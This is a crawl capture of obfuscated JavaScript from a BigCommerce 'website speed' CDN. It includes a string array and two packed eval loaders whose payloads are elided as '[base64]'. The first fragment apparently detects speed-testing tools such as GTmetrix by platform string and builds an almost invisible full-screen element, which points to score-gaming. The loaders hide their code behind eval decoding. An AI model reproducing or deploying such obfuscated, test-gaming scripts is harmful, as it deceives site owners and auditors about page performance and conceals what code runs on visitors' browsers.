_0x33f1c2=['keydown','7ibVhom','entries','platform','indexOf','classList.remove','idList','4949220msPrMk','1908729XPvdwJ','6953070UZRgIO','\x0a\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20#fv-loading-icon\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20visible;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20system-ui,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x20190vw;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20word-wrap:\x20break-word;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20filter:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20all\x200s;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x2099vw;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x2099vh;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x2099vw;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-height:\x2099vh;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20-99;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200.0001;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20data-custom=\x22value\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20aria-label=\x22Description\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20data-id=\x22main-Page-23\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20id=\x22fv-loading-icon\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20class=\x22mainBodyContainer\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20data-optimizer=\x22layout\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20aria-hidden=\x22true\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20&#915;\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20','touchend','from','Linux\x20x86_64','209gFMaRh','remove','48HvDNSC','write','application/ld+json','src','add','content','contains','now','insertBefore','92xkqUKh','createElement','search','hostname','1676815LIKyuc','getTime','addEventListener','classList','7402152jnLyFK','index','async','442560jpQqyk','forEach','type','set','GTmetrix','DIV','appendChild','parent','2dDQbDB','has','www.interlightus.com','documentElement','children','SCRIPT','textContent','important','addedNodes','includes','87777LeIatj','wheel','mousemove','script','defer','touchmove','tagName'];_0x1611=function(){return _0x33f1c2;};return _0x1611();}

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_364/ecmrx_364_2.js
body_size: 7441
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc17e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe61c(d,e,f){var g=_0xc17e[2][_0xc17e[1]](_0xc17e[0]);var h=g[_0xc17e[3]](0,e);var i=g[_0xc17e[3]](0,f);var j=d[_0xc17e[1]](_0xc17e[0])[_0xc17e[10]]()[_0xc17e[9]](function(a,b,c){if(h[_0xc17e[4]](b)!==-1)return a+=h[_0xc17e[4]](b)*(Math[_0xc17e[8]](e,c))},0);var k=_0xc17e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc17e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe61c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"VvFMJSZAC",25,4,52))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_364/ecmrx_364_3.js
body_size: 1931
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc19e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe31c(d,e,f){var g=_0xc19e[2][_0xc19e[1]](_0xc19e[0]);var h=g[_0xc19e[3]](0,e);var i=g[_0xc19e[3]](0,f);var j=d[_0xc19e[1]](_0xc19e[0])[_0xc19e[10]]()[_0xc19e[9]](function(a,b,c){if(h[_0xc19e[4]](b)!==-1)return a+=h[_0xc19e[4]](b)*(Math[_0xc19e[8]](e,c))},0);var k=_0xc19e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc19e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe31c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"eIgYlAzVQ",43,4,42))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976